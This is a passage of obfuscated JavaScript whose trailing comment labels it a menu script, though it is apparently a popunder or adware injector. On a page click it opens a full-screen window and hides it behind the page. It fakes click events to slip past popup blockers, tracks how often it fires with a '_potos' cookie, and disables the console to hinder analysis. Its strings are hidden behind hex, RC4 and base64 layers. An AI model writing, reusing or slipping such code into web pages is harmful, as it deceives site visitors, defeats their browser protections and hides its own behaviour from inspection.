7a\x65\x6b\x6e\x44\x69\x77\x3d\x3d','\x77\x71\x70\x53\x77\x6f\x4c\x43\x71\x51\x3d\x3d','\x57\x6d\x6e\x44\x74\x38\x4f\x56\x4e\x63\x4b\x39\x4e\x68\x45\x3d','\x45\x47\x33\x43\x71\x63\x4b\x6c\x77\x6f\x45\x35\x77\x70\x37\x43\x6f\x73\x4f\x7a','\x48\x6a\x31\x4a\x77\x37\x41\x2f\x77\x36\x30\x77','\x4f\x48\x41\x50\x77\x34\x77\x3d','\x56\x6e\x2f\x43\x76\x4d\x4b\x32\x77\x70\x63\x2f\x77\x6f\x4c\x43\x6b\x73\x4b\x2b\x54\x73\x4b\x59\x4a\x63\x4f\x32\x62\x73\x4f\x71\x44\x44\x37\x44\x6b\x52\x59\x76\x77\x71\x64\x4a\x77\x71\x63\x41\x66\x38\x4f\x49','\x50\x4d\x4b\x63\x53\x4d\x4b\x39\x77\x70\x67\x3d','\x42\x6a\x70\x45\x77\x37\x67\x35\x77\x37\x6b\x3d','\x77\x71\x44\x44\x76\x63\x4f\x30\x46\x41\x3d\x3d','\x4b\x46\x62\x43\x74\x56\x44\x43\x6f\x38\x4f\x6e','\x58\x73\x4f\x2b\x77\x71\x31\x34\x77\x71\x45\x31\x4d\x73\x4b\x2b\x77\x6f\x44\x43\x71\x38\x4b\x6f','\x5a\x45\x39\x38\x77\x72\x33\x44\x76\x4d\x4b\x32\x63\x51\x3d\x3d','\x50\x31\x62\x43\x6e\x58\x62\x43\x6e\x73\x4f\x52\x53\x4d\x4b\x54\x46\x38\x4b\x52\x55\x51\x3d\x3d','\x77\x34\x54\x44\x6b\x38\x4f\x45\x77\x35\x56\x69\x50\x68\x4d\x3d','\x46\x57\x37\x44\x76\x63\x4f\x58\x4f\x38\x4b\x77','\x77\x71\x2f\x44\x71\x45\x54\x44\x71\x56\x39\x4f\x55\x4d\x4b\x34\x77\x71\x63\x3d','\x77\x36\x35\x34\x77\x37\x37\x43\x6a\x6e\x58\x44\x6c\x4d\x4b\x62','\x59\x4d\x4b\x58\x52\x6c\x74\x35\x77\x37\x62\x43\x76\x67\x3d\x3d','\x77\x36\x34\x73\x51\x45\x6e\x44\x71\x63\x4f\x47\x77\x6f\x77\x62\x48\x63\x4b\x4b\x77\x6f\x51\x3d','\x77\x71\x5a\x74\x77\x36\x76\x43\x72\x6e\x54\x43\x68\x4d\x4f\x52','\x77\x35\x5a\x4c\x77\x35\x59\x39','\x51\x4d\x4b\x55\x77\x71\x6b\x42\x77\x70\x46\x4e'];(function(_0x25a686,_0x125d5f){var _0x48f5f0=function(_0x2ba6e7){while(--_0x2ba6e7){_0x25a686['\x70\x75\x73\x68'](_0x25a686['\x73\x68\x69\x66\x74']());}};var _0x33fe21=function(){var _0x15dc74={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x226682,_0x6561f9,_0x336222,_0x1ded4a){_0x1ded4a=_0x1ded4a||{};var _0xeccccb=_0x6561f9+'\x3d'+_0x336222;var _0x23da99=0x0;for(var _0x23da99=0x0,_0x389aaa=_0x226682['\x6c\x65\x6e\x67\x74\x68'];_0x23da99<_0x389aaa;_0x23da99++){var _0x1d19a1=_0x226682[_0x23da99];_0xeccccb+='\x3b\x20'+_0x1d19a1;var _0x4de48b=_0x226682[_0x1d19a1];_0x226682['\x70\x75\x73\x68'](_0x4de48b);_0x389aaa=_0x226682['\x6c\x65\x6e\x67\x74\x68'];if(_0x4de48b!==!![]){_0xeccccb+='\x3d'+_0x4de48b;}}_0x1ded4a['\x63\x6f\x6f\x6b\x69\x65']=_0xeccccb;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x1945bb,_0x4bb0a8){_0x1945bb=_0x1945bb||function(_0x1db4da){return _0x1db4da;};var _0x374180=_0x1945bb(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x4bb0a8['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x500560=function(_0x57f7b4,_0x49869c){_0x57f7b4(++_0x49869c);};_0x500560(_0x48f5f0,_0x125d5f);return _0x374180?decodeURIComponent(_0x374180[0x1]):undefined;}};var _0x3a375b=function(){var _0x5cf2ff=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x5cf2ff['\x74\x65\x73\x74'](_0x15dc74['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x15dc74['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x3a375b;var _0x69bca0='';var _0x296052=_0x15dc74['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x296052){_0x15dc74['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x296052){_0x69bca0=_0x15dc74['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x15dc74['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x33fe21();}(_0x8b9a,0x1ad));var _0xa8b9=function(_0x7e4943,_0x436839){_0x7e4943=_0x7e4943-0x0;var _0x159c24=_0x8b9a[_0x7e4943];if(_0xa8b9['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x25cb73=Function('\x72\x65\x74\x75\x72\x6e\x20\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x28\x29\x20'+'\x7b\x7d\x2e\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72\x28\x22\x72\x65\x74\x75\x72\x6e\x20\x74\x68\x69\x73\x22\x29\x28\x29'+'\x29\x3b');var _0x1467b7=_0x25cb73();var _0x20ef09='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x1467b7['\x61\x74\x6f\x62']||(_0x1467b7['\x61\x74\x6f\x62']=function(_0x2bca17){var _0x45796b=String(_0x2bca17)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x53ca27=0x0,_0x5df92c,_0x82f1e9,_0x294ba0=0x0,_0x111dcb='';_0x82f1e9=_0x45796b['\x63\x68\x61\x72\x41\x74'](_0x294ba0++);~_0x82f1e9&&(_0x5df92c=_0x53ca27%0x4?_0x5df92c*0x40+_0x82f1e9:_0x82f1e9,_0x53ca27++%0x4)?_0x111dcb+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x5df92c>>(-0x2*_0x53ca27&0x6)):0x0){_0x82f1e9=_0x20ef09['\x69\x6e\x64\x65\x78\x4f\x66'](_0x82f1e9);}return _0x111dcb;});}());var _0x204a60=function(_0x16d8cc,_0x5026f6){var _0x2cf3fa=[],_0x161953=0x0,_0x18b5fd,_0x10d151='',_0x26a421='';_0x16d8cc=atob(_0x16d8cc);for(var _0x41b97a=0x0,_0x2fb67e=_0x16d8cc['\x6c\x65\x6e\x67\x74\x68'];_0x41b97a<_0x2fb67e;_0x41b97a++){_0x26a421+='\x25'+('\x30\x30'+_0x16d8cc['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x41b97a)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x16d8cc=decodeURIComponent(_0x26a421);for(var _0xcebcc9=0x0;_0xcebcc9<0x100;_0xcebcc9++){_0x2cf3fa[_0xcebcc9]=_0xcebcc9;}for(_0xcebcc9=0x0;_0xcebcc9<0x100;_0xcebcc9++){_0x161953=(_0x161953+_0x2cf3fa[_0xcebcc9]+_0x5026f6['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0xcebcc9%_0x5026f6['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x18b5fd=_0x2cf3fa[_0xcebcc9];_0x2cf3fa[_0xcebcc9]=_0x2cf3fa[_0x161953];_0x2cf3fa[_0x161953]=_0x18b5fd;}_0xcebcc9=0x0;_0x161953=0x0;for(var _0x2b69de=0x0;_0x2b69de<_0x16d8cc['\x6c\x65\x6e\x67\x74\x68'];_0x2b69de++){_0xcebcc9=(_0xcebcc9+0x1)%0x100;_0x161953=(_0x161953+_0x2cf3fa[_0xcebcc9])%0x100;_0x18b5fd=_0x2cf3fa[_0xcebcc9];_0x2cf3fa[_0xcebcc9]=_0x2cf3fa[_0x161953];_0x2cf3fa[_0x161953]=_0x18b5fd;_0x10d151+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x16d8cc['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x2b69de)^_0x2cf3fa[(_0x2cf3fa[_0xcebcc9]+_0x2cf3fa[_0x161953])%0x100]);}return _0x10d151;};_0xa8b9['\x72\x63\x34']=_0x204a60;_0xa8b9['\x64\x61\x74\x61']={};_0xa8b9['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x316ffc=_0xa8b9['\x64\x61\x74\x61'][_0x7e4943];if(_0x316ffc===undefined){if(_0xa8b9['\x6f\x6e\x63\x65']===undefined){var _0x2c587c=function(_0x2536df){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x2536df;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x2c587c['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0xdca827=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0xdca827['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x2c587c['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0xdb1d28){if(!Boolean(~_0xdb1d28)){return _0xdb1d28;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x2c587c['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x292570){for(var _0x534aec=0x0,_0x31ec00=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x534aec<_0x31ec00;_0x534aec++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x31ec00=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x292570(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x2c587c(_0xa8b9)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0xa8b9['\x6f\x6e\x63\x65']=!![];}_0x159c24=_0xa8b9['\x72\x63\x34'](_0x159c24,_0x436839);_0xa8b9['\x64\x61\x74\x61'][_0x7e4943]=_0x159c24;}else{_0x159c24=_0x316ffc;}return _0x159c24;};function wrrha(_0x41c762,_0x1b0702){var _0x4daf01=function(){var _0x131b41=!![];return function(_0x4327e9,_0x5334af){var _0x3043c4=_0x131b41?function(){if(_0x5334af){var _0x4b6cb8=_0x5334af['\x61\x70\x70\x6c\x79'](_0x4327e9,arguments);_0x5334af=null;return _0x4b6cb8;}}:function(){};_0x131b41=![];return _0x3043c4;};}();var _0x339796=function(){var _0x1d449c=!![];return function(_0x287f09,_0x357bd7){var _0x55f4ad=_0x1d449c?function(){if(_0x357bd7){var _0x4f03bf=_0x357bd7[_0xa8b9('0x0', '\x35\x69\x36\x28')](_0x287f09,arguments);_0x357bd7=null;return _0x4f03bf;}}:function(){};_0x1d449c=![];return _0x55f4ad;};}();function _0x47774e(){if(!_0x77bf41['\x6d\x6f\x62\x69\x6c\x65'])return 0x1;try{_0x17c576=Math[_0xa8b9('0x1', '\x29\x6c\x50\x50')](document[_0xa8b9('0x2', '\x64\x47\x56\x56')][_0xa8b9('0x3', '\x6c\x5a\x6a\x28')](_0x3966a7+_0xa8b9('0x4', '\x26\x46\x5d\x46'))[0x1]['\x73\x70\x6c\x69\x74']('\x3b')[0x0]);}catch(_0x5c14ad){};return _0x471995<=_0x17c576||document['\x63\x6f\x6f\x6b\x69\x65']['\x69\x6e\x64\x65\x78\x4f\x66'](_0x3966a7+'\x3d')!==-0x1;}function _0x201cc0(_0x42744d,_0x4a7688,_0x2c1c65,_0x13d8a9,_0x11c0ad,_0x131ef5){if(_0x47774e())return;var _0x5cf3ab='\x74\x6f\x6f\x6c\x62\x61\x72\x3d\x6e\x6f\x2c\x73\x63\x72\x6f\x6c\x6c\x62\x61\x72\x73\x3d\x79\x65\x73\x2c\x6c\x6f\x63\x61\x74\x69\x6f\x6e\x3d\x79\x65\x73\x2c\x73\x74\x61\x74\x75\x73\x62\x61\x72\x3d\x79\x65\x73\x2c\x6d\x65\x6e\x75\x62\x61\x72\x3d\x6e\x6f\x2c\x72\x65\x73\x69\x7a\x61\x62\x6c\x65\x3d\x31\x2c\x77\x69\x64\x74\x68\x3d'+_0x2c1c65['\x74\x6f\x53\x74\x72\x69\x6e\x67']()+_0xa8b9('0x5', '\x29\x6c\x50\x50')+_0x13d8a9['\x74\x6f\x53\x74\x72\x69\x6e\x67']()+'\x2c\x73\x63\x72\x65\x65\x6e\x58\x3d'+_0x11c0ad+_0xa8b9('0x6', '\x29\x49\x67\x4d')+_0x131ef5;document[_0xa8b9('0x7', '\x35\x29\x4e\x38')]=function(){if(_0x47774e())return;window[_0xa8b9('0x8', '\x76\x74\x67\x66')](_0xa8b9('0x9', '\x29\x49\x67\x4d'),_0xa8b9('0xa', '\x63\x36\x7a\x55'),'');_0x138d7e=_0x3646e8[_0xa8b9('0xb', '\x35\x29\x4e\x38')][_0xa8b9('0xc', '\x41\x4c\x52\x53')](_0x42744d,_0x4a7688,_0x5cf3ab);if(_0x138d7e){var _0x2c1c65=new Date();document[_0xa8b9('0xd', '\x67\x44\x64\x56')]=_0x3966a7+_0xa8b9('0xe', '\x38\x2a\x56\x33')+new Date(_0x2c1c65['\x73\x65\x74\x54\x69\x6d\x65'](_0x2c1c65[_0xa8b9('0xf', '\x5e\x25\x58\x43')]()+_0x581ee0))[_0xa8b9('0x10', '\x67\x44\x64\x56')]()+_0xa8b9('0x11', '\x78\x7a\x76\x4d');_0x2c1c65=new Date();document[_0xa8b9('0x12', '\x29\x6c\x50\x50')]=_0x3966a7+'\x4a\x65\x64\x3d'+(_0x17c576+0x1)+_0xa8b9('0x13', '\x67\x52\x63\x7a')+new Date(_0x2c1c65[_0xa8b9('0x14', '\x48\x67\x53\x63')](_0x2c1c65[_0xa8b9('0x15', '\x74\x23\x61\x26')]()+0x14a78*0x3e8))[_0xa8b9('0x16', '\x75\x25\x23\x63')]()+_0xa8b9('0x17', '\x48\x67\x53\x63');_0x26bc2a();}};}function _0x26bc2a(){try{_0x138d7e[_0xa8b9('0x18', '\x31\x72\x34\x67')]();_0x138d7e[_0xa8b9('0x19', '\x53\x57\x6d\x6a')][_0xa8b9('0x1a', '\x4e\x21\x76\x42')][_0xa8b9('0x1b', '\x5e\x5b\x70\x61')]();window[_0xa8b9('0x1c', '\x4d\x6f\x46\x38')]['\x77\x69\x6e\x64\x6f\x77'][_0xa8b9('0x1d', '\x4e\x21\x76\x42')]();window['\x66\x6f\x63\x75\x73']();if(_0x77bf41[_0xa8b9('0x1e', '\x59\x55\x30\x26')])_0x26da0c();if(_0x77bf41['\x77\x65\x62\x6b\x69\x74'])_0x333d49();}catch(_0x133b7a){}}function _0x26da0c(){var _0x41c762=window[_0xa8b9('0x1f', '\x7a\x42\x46\x50')](_0xa8b9('0x20', '\x29\x6c\x50\x50'));_0x41c762[_0xa8b9('0x21', '\x74\x23\x61\x26')]();_0x41c762[_0xa8b9('0x22', '\x64\x47\x56\x56')]();}function _0x333d49(){var _0x41c762=document['\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74']('\x61');_0x41c762['\x68\x72\x65\x66']=_0xa8b9('0x23', '\x4e\x21\x76\x42');_0x41c762['\x74\x61\x72\x67\x65\x74']='\x68\x65\x6c\x70\x65\x72';document[_0xa8b9('0x24', '\x65\x68\x5d\x38')](_0xa8b9('0x25', '\x59\x55\x30\x26'))[0x0][_0xa8b9('0x26', '\x74\x23\x61\x26')](_0x41c762);_0x41c762['\x70\x61\x72\x65\x6e\x74\x4e\x6f\x64\x65'][_0xa8b9('0x27', '\x6c\x5a\x6a\x28')](_0x41c762);var _0x1b0702=document['\x63\x72\x65\x61\x74\x65\x45\x76\x65\x6e\x74'](_0xa8b9('0x28', '\x41\x4c\x52\x53'));_0x1b0702[_0xa8b9('0x29', '\x78\x52\x6b\x29')](_0xa8b9('0x2a', '\x76\x74\x67\x66'),!![],!![],window,0x0,0x0,0x0,0x0,0x0,!![],![],![],!![],0x0,null);_0x41c762['\x64\x69\x73\x70\x61\x74\x63\x68\x45\x76\x65\x6e\x74'](_0x1b0702);window['\x6f\x70\x65\x6e'](_0x41c762[_0xa8b9('0x2b', '\x6c\x5a\x6a\x28')],_0x41c762['\x74\x61\x72\x67\x65\x74'])[_0xa8b9('0x2c', '\x63\x36\x7a\x55')]();}var _0x3646e8=top!=self&&typeof top[_0xa8b9('0x2d', '\x48\x67\x53\x63')]['\x6c\x6f\x63\x61\x74\x69\x6f\x6e']['\x74\x6f\x53\x74\x72\x69\x6e\x67']()===_0xa8b9('0x2e', '\x35\x79\x70\x66')?top:self;var _0x138d7e=null;_0x1b0702=_0x1b0702||{};var _0x1cf5a2=_0x1b0702['\x6e\x61\x6d\x65']||Math[_0xa8b9('0x2f', '\x26\x67\x6b\x33')](Math[_0xa8b9('0x30', '\x65\x68\x5d\x38')]()*0x3e8+0x1);var _0x59c9f1=_0x1b0702[_0xa8b9('0x31', '\x29\x6c\x50\x50')]||window[_0xa8b9('0x32', '\x78\x52\x6b\x29')]||window[_0xa8b9('0x33', '\x56\x46\x29\x78')];var _0xc589a7=_0x1b0702[_0xa8b9('0x34', '\x70\x55\x47\x55')]||window['\x6f\x75\x74\x65\x72\x48\x65\x69\x67\x68\x74']-0x64||window['\x69\x6e\x6e\x65\x72\x48\x65\x69\x67\x68\x74'];var _0x6c6e4a=typeof _0x1b0702[_0xa8b9('0x35', '\x78\x7a\x76\x4d')]!='\x75\x6e\x64\x65\x66\x69\x6e\x65\x64'?_0x1b0702[_0xa8b9('0x36', '\x53\x57\x6d\x6a')][_0xa8b9('0x37', '\x5e\x25\x58\x43')]():window[_0xa8b9('0x38', '\x68\x5b\x30\x32')];var _0x2f0f9b=typeof _0x1b0702[_0xa8b9('0x39', '\x21\x37\x24\x25')]!=_0xa8b9('0x3a', '\x21\x37\x24\x25')?_0x1b0702[_0xa8b9('0x3b', '\x53\x63\x4c\x78')][_0xa8b9('0x3c', '\x74\x23\x61\x26')]():window[_0xa8b9('0x3d', '\x39\x21\x2a\x5a')];var _0x581ee0=_0x1b0702['\x77\x61\x69\x74']||0xe10;_0x581ee0=_0x581ee0*0x3e8;var _0x471995=_0x1b0702['\x63\x61\x70']||0x2;var _0x17c576=0x0;var _0x3966a7='\x5f\x70\x6f\x74\x6f\x73';var _0x77bf41=function(){var _0x5ad066=_0x4daf01(this,function(){var _0x5a93e6=function(){return'\x64\x65\x76';},_0x227832=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x1f1ad7=function(){var _0x4833a6=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x4833a6['\x74\x65\x73\x74'](_0x5a93e6['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0xba1e68=function(){var _0x4a2456=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x4a2456['\x74\x65\x73\x74'](_0x227832['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x3c9686=function(_0x16e65a){var _0x2b570e=~-0x1>>0x1+0xff%0x0;if(_0x16e65a['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x2b570e)){_0x1406f0(_0x16e65a);}};var _0x1406f0=function(_0x38a3ea){var _0x4cb0b5=~-0x4>>0x1+0xff%0x0;if(_0x38a3ea['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x4cb0b5){_0x3c9686(_0x38a3ea);}};if(!_0x1f1ad7()){if(!_0xba1e68()){_0x3c9686('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x3c9686('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x3c9686('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x5ad066();var _0x2d878e=_0x339796(this,function(){var _0x2b2eaa=Function(_0xa8b9('0x3e', '\x67\x44\x64\x56')+_0xa8b9('0x3f', '\x62\x41\x63\x6d')+'\x29\x3b');var _0xb2aed4=function(){};var _0x3985f0=_0x2b2eaa();if(!_0x3985f0[_0xa8b9('0x40', '\x76\x74\x67\x66')]){_0x3985f0[_0xa8b9('0x41', '\x29\x6c\x50\x50')]=function(_0x3547ff){var _0x917e75={};_0x917e75[_0xa8b9('0x42', '\x4f\x5e\x61\x70')]=_0x3547ff;_0x917e75[_0xa8b9('0x43', '\x26\x46\x5d\x46')]=_0x3547ff;_0x917e75['\x64\x65\x62\x75\x67']=_0x3547ff;_0x917e75[_0xa8b9('0x44', '\x32\x68\x4e\x41')]=_0x3547ff;_0x917e75['\x65\x72\x72\x6f\x72']=_0x3547ff;_0x917e75[_0xa8b9('0x45', '\x6b\x7a\x61\x31')]=_0x3547ff;_0x917e75[_0xa8b9('0x46', '\x50\x4e\x32\x41')]=_0x3547ff;return _0x917e75;}(_0xb2aed4);}else{_0x3985f0[_0xa8b9('0x47', '\x63\x36\x7a\x5d')][_0xa8b9('0x48', '\x68\x5b\x30\x32')]=_0xb2aed4;_0x3985f0[_0xa8b9('0x49', '\x74\x23\x61\x26')][_0xa8b9('0x4a', '\x59\x55\x30\x26')]=_0xb2aed4;_0x3985f0[_0xa8b9('0x4b', '\x39\x21\x2a\x5a')]['\x64\x65\x62\x75\x67']=_0xb2aed4;_0x3985f0['\x63\x6f\x6e\x73\x6f\x6c\x65'][_0xa8b9('0x4c', '\x35\x29\x4e\x38')]=_0xb2aed4;_0x3985f0[_0xa8b9('0x4d', '\x62\x41\x63\x6d')][_0xa8b9('0x4e', '\x78\x52\x6b\x29')]=_0xb2aed4;_0x3985f0['\x63\x6f\x6e\x73\x6f\x6c\x65']['\x65\x78\x63\x65\x70\x74\x69\x6f\x6e']=_0xb2aed4;_0x3985f0['\x63\x6f\x6e\x73\x6f\x6c\x65'][_0xa8b9('0x4f', '\x29\x49\x67\x4d')]=_0xb2aed4;}});_0x2d878e();var _0x41c762=navigator['\x75\x73\x65\x72\x41\x67\x65\x6e\x74']['\x74\x6f\x4c\x6f\x77\x65\x72\x43\x61\x73\x65']();var _0x1b0702={'\x77\x65\x62\x6b\x69\x74':/webkit/['\x74\x65\x73\x74'](_0x41c762),'\x6d\x6f\x7a\x69\x6c\x6c\x61':/mozilla/[_0xa8b9('0x50', '\x64\x71\x69\x39')](_0x41c762)&&!/(compatible|webkit)/[_0xa8b9('0x50', '\x64\x71\x69\x39')](_0x41c762),'\x63\x68\x72\x6f\x6d\x65':/chrome/['\x74\x65\x73\x74'](_0x41c762),'\x6d\x73\x69\x65':/msie/[_0xa8b9('0x51', '\x6c\x5a\x6a\x28')](_0x41c762)&&!/opera/['\x74\x65\x73\x74'](_0x41c762),'\x66\x69\x72\x65\x66\x6f\x78':/firefox/[_0xa8b9('0x52', '\x56\x46\x29\x78')](_0x41c762),'\x73\x61\x66\x61\x72\x69':/safari/['\x74\x65\x73\x74'](_0x41c762)&&!/chrome/[_0xa8b9('0x53', '\x53\x57\x6d\x6a')](_0x41c762),'\x6f\x70\x65\x72\x61':/opera/[_0xa8b9('0x54', '\x70\x55\x47\x55')](_0x41c762),'\x6d\x6f\x62\x69\x6c\x65':/mobile|ip(hone|od|ad)|android|blackberry|iemobile|kindle|netfront|silk-accelerated|(hpw|web)os|fennec|minimo|opera m(obi|ini)|blazer|dolfin|dolphin|skyfire|zune/[_0xa8b9('0x55', '\x26\x46\x5d\x46')](_0x41c762)};_0x1b0702['\x76\x65\x72\x73\x69\x6f\x6e']=_0x1b0702[_0xa8b9('0x56', '\x53\x6b\x6e\x32')]?(_0x41c762['\x6d\x61\x74\x63\x68'](/.+(?:ri)[\/: ]([\d.]+)/)||[])[0x1]:(_0x41c762[_0xa8b9('0x57', '\x70\x55\x47\x55')](/.+(?:ox|me|ra|ie)[\/: ]([\d.]+)/)||[])[0x1];return _0x1b0702;}();_0x201cc0(_0x41c762,_0x1cf5a2,_0x59c9f1,_0xc589a7,_0x6c6e4a,_0x2f0f9b);};wrrha(_0xa8b9('0x58', '\x4f\x5e\x61\x70'),{'\x6e\x61\x6d\x65':_0xa8b9('0x59', '\x5e\x5b\x70\x61'),'\x77\x69\x64\x74\x68':screen['\x77\x69\x64\x74\x68'],'\x68\x65\x69\x67\x68\x74':screen[_0xa8b9('0x5a', '\x39\x21\x2a\x5a')],'\x74\x6f\x70':0x0,'\x6c\x65\x66\x74':0x0,'\x77\x61\x69\x74':0x7*0x18*0x3c*0x3c,'\x63\x61\x70':0x1}); // menu_potos
